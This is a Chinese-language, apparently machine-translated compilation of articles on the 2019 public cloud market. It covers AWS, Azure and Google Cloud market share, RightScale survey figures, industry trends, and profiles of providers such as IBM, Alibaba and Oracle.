
区域分布:云主机购买者位于何处?

顶级云客户提供的托管服务商

云主机客户支出

云主机企业客户见解
亚马逊拥有29%的企业市场份额,并且继续扩大差距。 AWS在2018年经历了40%的同比客户增长。谷歌长期以来一直是以消费者为中心的组织,但它开始在企业市场中获得巨大的吸引力。虽然谷歌仅持有2%的市场份额,但它看到21 2018年企业客户同比增长%。2017年至2018年,微软企业客户群同比增长8%。

顶级云主机买家
大多数顶级全球云托管买家都集中在媒体和互联网服务上。 我们根据他们在云托管服务上的每月预算支出,突出了9个最大的消费者。

云计算在2019年和之后的主机
亚马逊正在赢得胜利并不是什么秘密,但显然有超过一个赢家的空间。 云计算是实现应用程序现代化,理解大数据和开拓新技术的重要工具。 数字化转型正在推动企业云的采用,并以前所未有的速度增长。
为了利用这种增长,现代云服务提供商需要关注高投资回报率客户和利基市场机会。
https://content.intricately.com/hubfs/Cloud-Market-Share-Report.pdf
- 112 次浏览
【云市场】2019年顶级的云计算趋势
对于区块链(加密)的所有炒作,我们仍处于全球公司云采用的早期阶段,并与机器学习集成。虽然AWS和微软是各种各样的双头垄断,但它是一个充满活力的生态系统,既有利基市场参与者,也有崛起的中国玩家。
云是一个更加B2B和以业务为中心的技术创新空间,涉及人工智能,量子计算和边缘计算等方面。此外,云计算在网络安全,创新和技术整合方面处于领先地位,这将成为20世纪20年代和30年代人类进步的重要特征。
Gartner Research预测,到2025年,80%的公司将选择关闭其传统数据中心。
2017年市场领导者中最突出的公司是亚马逊/ AWS,微软,IBM,Salesforce,戴尔EMC,HPE和思科。然而,在2018年出现了新进入者。在云的短暂历史中值得注意的一些趋势是:
云仍然处于婴儿期
- 2015年是云成为主流的一年
- 2016年是云开始主导许多IT细分市场的一年
- 2017年云是新常态
- 2018年是云服务增长和渗透真正开始在全球扩展的一年(大部分深层功能客户都在AWS上)
企业在云计算上花费更多
云计算支出正在上升,以至于国际数据公司(IDC)最近将其2018年云计算IT基础设施支出预测上调至572亿美元,比上一年增长了21.3%。
尽管2025年区块链的采用将通过云完成,但我想看看我们进入2019年时发现的一些值得注意的云趋势。
毫无疑问,世俗云的成长是未来诞生的身体。这使得像亚马逊这样的公司几十年来成为医疗保健和生物技术,银行和教育等领域的未来超级大国而不仅仅是零售业。中国在云计算领域投入更多资金是2019年最大的技术故事之一,在西方可能不会说太多。
如果数据确实是任何有意义的企业计划的主要基础组成部分,我们正在迅速接近人工智能出现的时代。多云解决方案是大公司的主要战略,公共云使用获得了动力。新形式的技术全球化正在形成。企业云支出正在上升,即使2019年和2020年的经济前景看跌,也没有什么能够减缓它的速度。云的演变现在与人类进步密不可分。
1.阿里巴巴成为全球云的第三骑士
忘记Google或Salesforce,阿里巴巴拥有巨大的机会成长为全球主导的第三云公司。阿里巴巴已于2018年初通过IBM。
2. AWS赢得五角大楼JEDI合同
对我而言,AWS将赢得五角大楼100亿美元的合同,并与美国政府保持更紧密的联系,成为美国创新者的缩影,这已成定局。这意味着AWS将更有利可图,并使亚马逊在人工智能,医疗保健,杂货店交付,广告,智能家居中的Alexa和消费者智能设备等方面实现增长。
3.腾讯对企业和云的支持
在2018年度过艰难的一年,腾讯不得不重新调整其企业和云服务的长期战略。这意味着腾讯也将在云计算中发挥其潜力,因为其游戏和电子商务等消费产品在中国受到更严格的监管。虽然其应用程序基础架构令人印象深刻,但预计腾讯将在企业级展示新的云服务,以提高盈利能力。

4. Salesforce和Google以极快的速度在云中成长
预计Salesforce和Google将以极快的速度增长其云和混合服务,而AWS和Azure仍然占据主导地位。这意味着其他玩家将越来越多地落后于甲骨文,IBM等......
5.云服务呈指数倍增
随着云采用率的不断提高,云服务和解决方案(如订阅SaaS,Iaas,Paas模型等)将继续激增。
有相当可靠的数字来支持这些趋势:
新的云服务和解决方案将会爆炸式增长,这里有一些统计数据可以证明这一点。
贝恩公司表示,到2020年,基于订阅的软件即服务(SaaS)的复合年增长率将达到18%。
毕马威表示,平台即服务(PaaS)的投资将从2016年的32%增长到2019年的56%,成为云平台增长最快的部门。
区块链即服务(BaaS)本身在2018年与IBM和亚马逊一路遥遥领先。
根据IDC的数据,到2018年,几乎一半的IT支出将基于云计算,“到2020年,所有IT基础设施的覆盖率将达到60%,所有软件,服务和技术支出将占60%-70%。”
6. Kubernetes Dominance和开源
Kubernetes是一个开源容器编排系统,用于自动化容器化应用程序的部署,扩展和管理。像Forrester这样的业内人士已经预测Kubernetes将成为赢家,现在数据根据GitLab上的一篇文章证明了这一点。根据云状态调查显示,Kubernetes目前使用率为27%,而Docker Swarm仅占12%。
7.量子计算是云的未来的黑暗之道
这很难说但是量子计算可能会比区块链对云的演变产生更大的影响。这是因为人工智能可能以意想不到的方式扩展量子计算。建立量子霸权的竞赛,人工智能芯片和机器学习在大多数数据上受到训练 - 并且它将在这些相应但相关的垂直领域中至少再过十年才能进行猫和猫的游戏。
8.微软缩小与AWS的差距?
Azure是一个成功案例,微软以非常可持续的方式实现了产品的多样化。许多分析师认为,Azure确实正在抨击AWS的领先地位,而且我有理由称他们都是云的双头垄断者。与其他竞争者相比,他们在短期内的领先优势是不可克服的。
根据独立分析公司Canalys的一份报告,第二季度Azure采用量增长了89%,截至第二季度市场份额为18%。正如我不相信Google家庭设备能够以任何有意义的方式赶上Alexa,我个人仍然怀疑Azure真正影响AWS的主导地位的能力。时间会告诉我们,2019年可能会给我们带来一些意想不到的数据。
9.多云采用加速
虽然安全性仍然是首要考虑因素,但在2019年,我们可以预期云解决方案将提供比以往更深入的功能。随着多云成为新常态,玩家现在必须在独特和特定的产品上竞争,而不是整体市场份额。竞争与合作之间的界限意味着云的赢家现在能够专注并共同努力,使整个行业创新到另一个成熟水平。
许多分析师都表示,多云和混合云正在发展,并将在2019年成为常态。混合配置将更为常见。由于企业需要更深入的功能产品和功能,因此只需要一个云供应商来进行负载迁移就会更有意义。
- 61 次浏览
【云市场】公共云服务市场份额2019:Microsoft Azure,Amazon AWS,Google比较
根据Rightscale的“云计算状态”报告,在公共云服务市场份额方面,微软Azure正在缩小与亚马逊网络服务(AWS)的差距,而谷歌云平台(CSP)在市场上的份额基本保持不变。
该报告于2019年2月发布,揭示了一些有趣的云市场更新。实际上,94%的受访者现在都在利用云技术。据Rightscale称,公共云采用率为91%,私有云采用率为72%。
Azure与AWS与Google Cloud:采用统计
值得注意的是,Microsoft Azure显然正在领先的亚马逊网络服务,尤其是企业之间。
- 据研究人员称,整体Azure采用率从45%增长到52%。
- Azure的采用率现在是AWS的85%,高于去年的70%。
- 谷歌云已经保持其第三名的位置,从18%增加到19%略有增加。
有趣的是,在可用性的第二年,AWS上的VMware Cloud占据了第四位,2018年的采用率增加到12%,2017年为8%。
公共云提供商的其他关键统计数据包括:
- Oracle从10%增长到16%(增长率为60%)
- IBM Cloud从15%增长到18%(增长率为20%)
- 阿里巴巴从2%增长到4%(增长率为100)
总部位于中国的Aibaba Cloud在亚洲的应用趋势良好。该公司正在欧洲站稳脚跟,并为全球的美国公司提供支持 - 尽管云提供商并没有直接在美国的土地上使用。
PaaS之路
调查显示,平台即服务(PaaS)提供商可能也感觉良好。使用来自公共云提供商的PaaS服务似乎正在加速。
该研究采用了PaaS的广义定义,着眼于各种不同的提供商。例如,该研究表明,无服务器供应商连续第二年增长最快,比2018年增长50%。
流处理也有一个主要的采用率增长,从20%上升到30%。机器学习,容器即服务和物联网是下一个增长最快的。
企业之间有一些关键点:
- 关系型DBaaS增长60%
- 数据仓库跃升50%
- 推送通知增长50%
- 容器即服务排名第四,占48%
机器学习对未来的使用具有最高的兴趣,48%的受访者尝试或计划使用它。
云优化证明了优先级
该研究表明,公司最关心的是进入2019年是云成本优化。
连续三年都是这样。但64%的受访者表示优化云花费是他们的首要举措,中间和高级云用户的数量分别为70%和76%。
其他数据点和结果
其他发现包括:
- 1.企业云支出非常重要且增长迅速。企业计划2019年在公共云上的支出比2018年多24%。同时,8%的企业每年在公共云上花费超过1200万美元,而50%的企业每年花费超过120万美元。
- 2.云用户没有尽其所能来优化成本。据Rightscale称,尽管大多数受访者将此问题列为优先事项,但云用户低估了浪费的云花费。受访者估计2019年浪费了27%,而Flexera已将实际浪费测量为35%。
- 3. Rightscale称企业创建云“卓越中心”,专注于云治理。大多数(66%)企业已经拥有一个中央云团队或卓越中心,另有21%的企业正在规划一个。
- Rightscale表示,在公共云中管理软件许可是最重要的。了解在云中运行的许可软件的成本影响也是52%的关键挑战。其他挑战包括了解公共云中许可规则的复杂性(42%),并确保它们遵守规则(41%)。
- 据Rightscale称,混合云战略继续增长。结合公共云和私有云的企业在2019年从2018年的51%增长到58%。
- 6. Rightscale表示,组织平均利用了近五个云:受访者已经在3.4公共云和私有云的组合中运行应用程序,并且在总共4.9个云中试验1.5个云,调查员表示。在那些使用任何公共云的用户中,受访者目前正在使用2.0公共云并尝试使用1.8公共云。在那些使用任何私有云的用户中,受访者目前正在使用2.7私有云并尝试使用其他2.0。
- 据Rightscale称,公司在云中运行大部分工作量。受访者总体上在公共云中运行38%的工作负载,在私有云中运行41%。
- 8. Rightscale表示容器使用量增加,而Kubernetes使用量正在暴涨。 Docker容器的使用量持续增长,采用率从2018年的49%增加到57%。利用Docker的容器编排工具Kubernetes实现了最快的增长,采用率提高了48%。企业采用率更高,66%使用Docker,60%利用Kubernetes。 AWS容器服务从2018年开始持平,而Azure容器服务的采用率达到28%(从2018年的20%上升),Google容器引擎略有增长,达到15%的采用率。
- 55 次浏览
【云市场】顶级云提供商 2019:AWS,Microsoft Azure,Google Cloud; IBM推动混合云发展; Salesforce主导SaaS
2019年的云计算竞赛将具有明确的多云旋转。 下面介绍云领导者如何加入,混合云市场,SaaS运营商以及最新的战略举措。
2019年的顶级云提供商保持了自己的地位,但市场的主题,策略和方法都在不断变化。基础设施即服务战已经在很大程度上决定了,其中包括转向亚马逊网络服务,微软Azure和谷歌云平台,但人工智能和机器学习等新技术已经将这一领域推向了其他参与者。
与此同时,2019年的云计算市场将有一个明显的多云旋转,因为正在收购红帽的IBM等公司的混合转变可能会改变现状。今年的顶级云计算提供商版本还提供软件即服务巨头,这些巨头将通过扩展来越来越多地运营企业的运营。
关于2019年云的一点需要注意的是市场不是零和。云计算正在推动整体IT支出。例如,Gartner预测,2019年全球IT支出将增长3.2%,达到3.76万亿美元,其中服务模式可以推动从数据中心支出到企业软件的各种需求。
实际上,大型企业很可能会在本指南中使用来自每个供应商的云计算服务。真正的云创新可能来自以独特方式混合和匹配以下公共云供应商的客户。
在顶级云提供商中观看的关键2019主题包括:
- 定价能力。谷歌提高了G Suite的价格,云空间是一种技术,大多数新技术都有附加功能。虽然计算和存储服务往往是最底层的竞争,但机器学习,人工智能和无服务器功能的工具可以相加。成本管理是云计算客户的一个重要主题,这是一个很好的理由 - 它可以说是最大的挑战。寻找成本管理和关于锁定的担忧是大主题。事实上,RightScale调查发现,云成本优化是大公司一直到小企业的重中之重。容器采用也可能导致成本优化问题。
- 多重云。 Kentik最近的一项调查强调了公共云客户越来越多地使用多个供应商。 AWS和Microsoft Azure通常是配对的。谷歌云平台也在混合中。当然,这些公共云服务提供商通常与现有数据中心和私有云资产捆绑在一起。加起来,正在进行健康的混合和私有云竞赛,并重新排序啄食顺序。虚拟机和容器正在启用多云方法。
- 人工智能,物联网和分析是云供应商的追加销售技术。 Microsoft Azure,亚马逊网络服务和谷歌云平台都有类似的策略,可以通过计算,云存储,无服务器功能为客户提供服务,然后向您追加销售,以便区分它们。像IBM这样的公司正在寻求跨多个云管理AI和云服务。
- 云计算领域正在迅速成熟,而财务透明度却在倒退。它告诉我们Gartner的云基础设施魔力象限何时从十几个玩家那里获得了6个玩家。此外,云计算提供商的透明度变得更糟。例如,Oracle曾经在其财务报告中打破基础架构,平台和软件即服务。今天,甲骨文的云业务被混为一谈。微软有一个非常成功的“商业云”,但也难以解析。 IBM拥有云收入和“即服务”收入。谷歌根本没有突破云收入。除AWS外,解析云销售变得更加困难。
为此,我们对云购买指南采取了不同的方法,并将玩家分为四大基础设施提供商,混合运营商和SaaS人群。这种分类使IBM从一个庞大的基础架构即服务玩家转变为跨越基础架构,平台和软件的tweener。 IBM是更私有的云和混合体,可以与IBM Cloud以及其他云环境挂钩。 Oracle Cloud主要是一个软件和数据库即服务提供商。 Salesforce已经变得比CRM更多。
IaaS和PaaS
亚马逊网络服务 AWS
2018年收入:256.5亿美元
基于最新季度的年度收入运行率:基于第一季度业绩的300亿美元+
AWS将2019年视为投资年度,因为它增加了技术扩建并增加了销售人员。亚马逊没有量化更高的投资,但表示将在全年更新。
在与分析师的电话会议上,首席财务官Brian Olsavsky表示,2018年的资本支出比预期的要轻。 “AWS保持了非常强劲的增长率并继续为客户提供服务,”他说。 “2018年是关于我们在2016年和2017年实施的人员,仓库和基础设施投资的效率。”
云提供商是基础架构即服务领域的领导者,并将堆栈升级为从物联网到人工智能,增强现实和分析的所有内容。如今,AWS远不止是一个IaaS平台。 AWS在第四季度增长了45% - 去年一直保持稳定。
谈到开发人员和生态系统,AWS很难成为最佳人选。该公司拥有广泛的合作伙伴(VMware,C3和SAP)以及发展该生态系统的开发人员。 AWS通常是企业玩家在扩展到多云方法之前的第一个滩头阵地。
最大的问题是AWS可以在多大程度上扩展其覆盖范围。 AWS可能对数据库中的Oracle以及其他公司构成威胁。通过其VMware合作伙伴关系,AWS还拥有强大的混合云战略,可以通过多种方式满足企业需求。
AWS的策略在其re:Invent会议上显而易见。该节目展示了一系列难以跟踪的服务,新产品和开发商的好东西。人工智能是增长的关键领域,也是AWS成为机器学习平台的核心销售宣传。根据2nd Watch的说法,AWS客户正在寻求这些高增长领域,并将云提供商视为其机器学习和数字化转型工作的关键因素。
在2019年第一季度,亚马逊的利润再次由AWS提供支持。亚马逊首席财务官Brian Olsavsky表示,AWS现在的年运行率超过300亿美元。他强调了AWS本季度的客户获胜,包括与大众,福特,Lyft和Gogo的交易。
2nd Watch发现AWS'2018增长最快的服务如下:
- Amazon Athena, with a 68-percent compound annual growth rate (measured by dollars spent with 2nd Watch) versus a year ago)
- Amazon Elastic Container Service for Kubernetes at 53 percent
- Amazon MQ at 37 percent
- AWS OpsWorks at 23 percent
- Amazon EC2 Container Service at 21 percent
- Amazon SageMaker at 21 percent
- AWS Certificate Manager at 20 percent
- AWS Glue at 16 percent
- Amazon GuardDuty at 16 percent
- Amazon Macie at 15 percent
根据第2nd Watch的使用情况,最受欢迎的AWS服务包括:
- Amazon Virtual Private Cloud
- AWS Data Transfer
- Amazon Simple Storage Service
- Amazon DynamoDB
- Amazon Elastic Compute Cloud
- AWS Key Management Service
- AmazonCloudWatch
- Amazon Simple Notification Service
- Amazon Relational Database Service
- Amazon Route 53
- Amazon Simple Queue Service
- AWS CloudTrail
- Amazon Simple Email Service
分析和预测可能是值得关注AWS的一个领域。 随着AWS推出其预测和分析服务,很明显公司可以与实际业务功能更加紧密地联系在一起。

AWS的覆盖范围继续向多个方向扩展,但最受关注的可能是数据库市场。 AWS正在捕获更多数据库工作负载,并强调其客户获胜。 启动完全托管文档数据库的举措直接针对MongoDB。 如果AWS获取更多企业数据,它将在未来几十年内根深蒂固,因为它将继续发展服务并将其出售给您。
微软
截至最新季度,商业云年度收入运行率为384亿美元
估计Azure年收入运行率:110亿美元
Microsoft Azure是AWS的第二号,但直接比较两家公司很难。 微软的云业务 - 被称为商业云 - 包括从Azure到Office 365企业订阅,从Dynamics 365到LinkedIn服务的所有内容。 尽管如此,微软强大的企业传统,软件堆栈和数据中心工具(如Windows Server)使其熟悉并且混合方法也很好。


为了实现差异化,Microsoft重点关注人工智能,分析和物联网。 微软的AzureStack是另一个云计算数据中心,它一直是一个差异化因素。
在微软第二季度财报电话会议上,首席执行官萨蒂亚·纳德拉表示,该公司的云计算部门正在研究医疗保健,零售和金融服务等垂直领域。这种方法来自企业软件销售剧本。
纳德拉说:
从各种服务中,它总是以我所说的基础设施开始。所以这就是边缘和云,基础设施被用作计算。实际上,您可以说数字公司的衡量标准是他们使用的计算量。这就是基础。当然,最重要的是,所有这些计算意味着它与数据一起使用。因此,数据属性是发生的最大事情之一,人们会整合他们拥有的数据,以便他们可以对其进行推理。这就是AI服务之类的东西都被使用的地方。所以我们肯定会看到他们采用Azure层的路径。
简而言之,微软正在销售各种各样的云产品,但与Azure相比,很难打破软件即服务,后者更直接地与AWS竞争。
事实上,微软瞄准行业的能力也是一个胜利。值得注意的是,微软赢得了大型零售商,因为他们与亚马逊竞争,因此不想与AWS合作。微软也开始强调更多的客户获胜,包括Gap和Fruit of the Loom。
这一点也在其他地方得到了回应。 Wedbush的分析师丹尼尔艾夫斯表示,AWS仍然是大家伙,但微软在该领域有一些独特的优势 - 特别是强大的组织和地面游戏。艾夫斯写道:
虽然Jeff Bezos和AWS在未来几年仍然显然是新兴云计算的主要推动力,但我们相信微软凭借其合作伙伴和专注的销售团队在2019年将企业转变为Azure /云的重要机会之窗平台基于我们最近与合作伙伴和客户的深入讨论。
简而言之,Microsoft可以将Azure与其他云服务(如Office 365和Dynamics 365)结合使用。借助Azure,Microsoft拥有全面的堆栈,从基础架构到平台,再到运行业务的应用程序。
很难反驳微软的大战略。微软的商业云计算部门在其第三财季继续嗡嗡作响。 Microsoft Build 2019跟进了令人印象深刻的结果。在Build 2019,微软为开发人员推出了一系列更新,但最重要的主题是Azure和云服务是公司平台方法的核心。
该软件和云计算巨头概述了从基于Cortana的认知服务到为物联网制作机器人和服务,机器学习和人工智能的工具。
微软还将其数据故事从云计算到边缘计算,并通过红帽等方式完善其混合策略。
据RightScale称,Azure在AWS上取得了一些进展。

Google云端平台
年收入率:40亿美元+
谷歌云平台已经赢得了更大的交易,与甲骨文老将托马斯·库里安有了新的领导者,被视为对AWS和微软Azure的坚实支持。但是,谷歌没有透露年度收入运行率或提供有关其云财务的大量指导。
在Google第四季度财报电话会议上,首席执行官Sundar Pichai列举了Google云平台(GCP)的众多数据点。然而,分析师对披露的收入不足感到沮丧。为了启动2018年,Pichai表示谷歌每季度的云收入为10亿美元,平均分配给G Suite和GCP。
在2019年,Pichai重新开始了他的运行率喋喋不休,所以目前尚不清楚GCP是在AWS或Azure上获得还是仅仅是因为整体云计算正在增长而增长。具体来说,Pichai概述了以下内容:
谷歌云平台(GCP)交易价值超过100万美元翻了一番。
多年合同的数量翻了一番。 “我们获得了巨大的胜利,我期待在这里执行,”皮海说。
G Suite拥有500万付费客户。
价值超过1亿美元的交易数量有所增加。
首席财务官Ruth Porat说:
GCP仍然是Alphabet的增长最快的业务之一。正如Sundar所说,我们将GCP合同数量增加了一倍以上,超过100万美元。我们也看到了超过1亿美元的交易数量的早期好转,并且对那里的成功和渗透感到非常满意。此时,不再进一步更新。
在第一季度业绩中,Pichai没有透露谷歌云收入或年度运行率,但表示他会在适当的时候。就目前而言,谷歌正在云端招聘狂欢,因为它建立了Kurian团队。
最近招聘的是Hamidou Dia,他是Google Cloud的解决方案工程副总裁。 Hamidou最近担任Oracle销售咨询,咨询,企业架构和客户成功的主管。 Google Cloud还任命John Jester为客户体验副总裁。 Jester将领导一个专注于架构和最佳实践的服务团队。 Jester最近担任微软全球客户成功的公司副总裁。
随着Rob Enslin加入Google Cloud担任全球客户运营总裁,Dia和Jester的加入也随之而来。恩斯林以前在SAP工作。 Google Cloud的战略与成熟的企业软件销售技术押韵,这些技术围绕行业特定用例。
在Google Cloud Next,该公司通过Anthos的努力与混合云玩家建立了更多联系,概述了其行业的努力并利用其人工智能技术。
与此同时,Google Cloud也在与SAP合作,因为它旨在将其机器学习和人工智能服务与SAP的S4 / HANA和C4 / HANA结合起来。
加起来,GCP似乎是AWS和Azure的稳固第三,但它落后于这两个还有多远还有待观察。 华尔街公司Jefferies预测GCP将随着时间的推移获得份额。

一举可能会增加谷歌的云收入,这是为了增加某些用户的G Suite价格。 与微软Office 365直接竞争的G Suite首次提高了价格。 G Suite Basic将价格从每位用户每月5美元提高到6美元。 G Suite Business将从每位用户每月10美元增加到12美元。 根据谷歌的说法,每个用户每月运行25美元的G Suite Enterprise不受价格上涨的影响。
具有竞争力的是,定价举措与Office 365一致。谷歌已经为其云存储推出了一个有趣的定价计划,可以为公司带来更可预测的成本。
- Office 365 vs G Suite: Which productivity suite is best for your business?
- TechRepublic: How to choose the right G Suite edition for your enterprise
- See it now: Office 365 Business plans
- See it now: G Suite Basic and Business plans
- See it now: Office 365 Enterprise plans
阿里巴巴
年收入率:38.5亿美元
阿里巴巴是中国领先的云提供商,也是跨国公司在中国建设基础设施的一种选择。
在其12月季度,阿里巴巴的云收入增长了84%,达到9.62亿美元。 该公司已迅速增加客户,目前正处于云建设阶段。 以机智:
- Alibaba Cloud has opened its second data center in Japan
- Launched an artificial intelligence partnership with Intel.
- Expanded in Poland.
- Acquired Data Artisans, which is the vendor leading development of the Apache Flink framework for real-time data processing.
- And developed a high-profile partnership with the International Olympic Committee.
加起来,阿里巴巴在中国拥有强大的主场优势,但它也具有全球野心。 阿里巴巴在12月季度推出了678款产品。 与SAP等公司的关系可能会让更多在中国开展业务的企业受到关注。
多云和混合云玩家
虽然大型云提供商在人工智能作为差异化因素的情况下为其堆栈增加了更多,但仍有一个市场可以用来管理多个云提供商。 这群云玩家曾经专注于混合架构,将数据中心与公共服务提供商联系起来,但现在的目标是成为基础架构管理平面。
Kentik的研究强调了最常见的云组合是AWS和Azure,但也有客户在Google Cloud Platform中工作。 根据Kentik的调查,97%的受访者表示他们的公司使用AWS,但35%的受访者表示他们也积极使用Azure。 百分之二十四的人一起使用AWS和Google Cloud Platform。

IBM
年度即服务运营率:117亿美元
IBM的云战略及其人工智能方法有很多共同之处。 Big Blue的计划是让客户能够管理多个系统,服务和提供商,并成为管理控制台。 IBM希望成为您的云环境的一部分,并帮助您运行它。 2018年,IBM推出了OpenScale for AI,旨在管理主要云提供商可能提供的多种AI工具。 IBM还推出了多云工具。将IBM视为云采用和计算服务战略的瑞士。
企业采用多个公共云提供商的举动很有意思,并为IBM以340亿美元收购Red Hat提供了理由。 IBM拥有自己的公共云,并将提供从平台即服务到分析,再到Watson甚至量子计算的所有内容,但最重要的是Big Blue与Red Hat可以使其成为领先的云管理玩家。就其本身而言,IBM正在将其核心知识产权--Watson,AI管理,云集成 - 并通过多个云提供。
收购红帽是IBM对农场迁移的赌注。 IBM和红帽文化如何融合在一起还有待观察。好的一面是,这两家公司多年来一直是混合云合作伙伴。
就其本身而言,红帽通过OpenShift开发了Kubernetes游戏。它还继续与包括Microsoft Azure在内的混合云生态系统合作。微软首席执行官纳德拉甚至参加了红帽峰会。
事实上,IBM首席财务官James Kavanaugh在公司第四季度财报电话会议上重申了红帽的推理,并指出蓝色巨人正在看到更多针对IBM Cloud Private及其“混合开放”云环境的交易。卡瓦诺补充说:
让我暂停一下,提醒您我们从IBM和Red Hat的组合中看到的价值,这些都是关于加速混合云的采用。客户对该公告的回应非常积极。他们了解此次收购的强大功能以及IBM和Red Hat功能的结合,帮助他们超越最初的云工作,真正将业务应用程序转移到云端。他们关注跨云环境的数据和工作负载的安全可移植性,跨云管理和安全协议的一致性以及避免供应商锁定。他们了解IBM和Red Hat的组合将如何帮助他们解决这些问题。
IBM第四季度的服务收入运营率为122亿美元,使其成为强大的云提供商,但与今天的AWS和Azure不相上下。很有可能所有大型云提供商的战略最终趋同。
新的混合和多云景观可能是2019年云战中值得关注的重要事项之一。

以下是一些需要考虑的关键人物:
VMware:
它是戴尔技术产品组合的一部分,多年来它一直拥有传统的数据中心。该公司成为虚拟化供应商,然后采用从容器到OpenStack的所有产品。或许,VMware的最佳举措是与AWS紧密合作。这种混合云合作伙伴关系对双方来说都是双赢的,两家公司都在不断努力。这种伙伴关系非常有趣,以至于VMware正在帮助将AWS带到现场。以机智:
Pat Gelsinger:戴尔是VMware-AWS合作伙伴的粉丝
AWS Outposts在本地提供AWS云硬件
VMWare在企业Kubernetes采用推送中获得了Heptio
VMware通过扩展的混合云产品组合宣传多云战略
当然,VMware还拥有vRealize Suite,vCloud Air,VMware HCX,云管理平台,vSphere和网络产品。
戴尔技术和HPE:
这两家供应商都拥有多种产品来运营数据中心,并且正在插入云提供商。
戴尔EMC更新产品组合,帮助企业避免“云计算孤岛”
HPE推出了Composable Cloud,因为它更深入地融入混合云战略
HPE的计划归结为可扩展到边缘的多云混合基础架构。

然而,戴尔科技在混合领域取得了最大的成功。 戴尔技术公司利用其年度客户会议概述了其戴尔云平台及其如何整合其产品组合的各个部分。 结果是,戴尔技术公司(Dell Technologies)持有多数股权的VMware将成为其产品和服务之间的粘合剂。 这项工作为戴尔技术提供了一种更加集成的云计算方法,可以将私有,本地和公共计算资源连接起来。

思科
然后,思科通过收购建立了相当规模的软件组合。 思科概述了一个数据中心,其任何愿景都围绕着将其以应用为中心的基础设施(ACI)插入多个云。 无论您如何分割混合云游戏,最终状态都是相同的:多个提供商和私有基础设施无缝连接。 思科还与谷歌云合作。 Kubernetes,Istio和Apigee是思科 - 谷歌努力的粘合剂。
虽然混合云市场被广泛淘汰,因为传统供应商开辟了销售硬件的新方法,但新的多云世界甚至在那些希望将IBM,VMware,戴尔和HPE等企业变成恐龙的前新兴企业中获得了更多的认可。
不断发展的SaaS巨头之战
SaaS市场还强调了供应商及其变化的战略和收购计划如何使云分类更加困难。在我们的2018版云评级中,甲骨文被归入AWS,Azure和GCP人群,主要是因为它试图在IaaS市场上发挥作用。
虽然CTO Larry Ellison似乎仍然沉迷于AWS,但Oracle本质上是一家软件和数据库即服务公司。也许甲骨文为实现云自动化和烹饪下一代基础设施所付出的努力得到了回报,但就目前而言,该公司真正关注的是软件。通过收购MuleSoft的Salesforce也改变了它的条纹,并为云战略增加了整合旋转(甚至还有一些传统的软件许可)。 SAP已发展成为一个规模庞大的云玩家,Workday已经开放了它的生态系统。
涵盖每个SaaS玩家超出了本概述的范围,但有一组供应商可称为SaaS +。这些云服务提供商扩展到平台,所有这些供应商都拥有多个可以运营业务的SaaS产品。
Oracle 甲骨文
年度云服务和许可证支持收入运行率:264亿美元
ERP和HCM年收入:26亿美元
在Gartner的2018年IaaS魔力象限中,该研究公司将该领域缩小为云计算公司。甲骨文取得了成功。如果Oracle在2019年从基础设施竞赛中重新分类,那就不足为奇了。
让我们变得真实:Oracle是SaaS提供商,并且没有任何耻辱。事实上,甲骨文在SaaS游戏方面非常擅长,并且通过NetSuite向大型公司迁移内部部署软件到云端的所有内容都包括在内。
但与Oracle真正的区别在于它的数据库。该公司拥有庞大的安装基础,一个自主数据库,旨在消除繁重的工作,并有可能将其技术置于更多的云之外。甲骨文正在将自己定位为Cloud 2.0玩家。
目前,Oracle对AWS有点痴迷。考虑:
- 甲骨文的埃里森:“正常”的人不会转向AWS
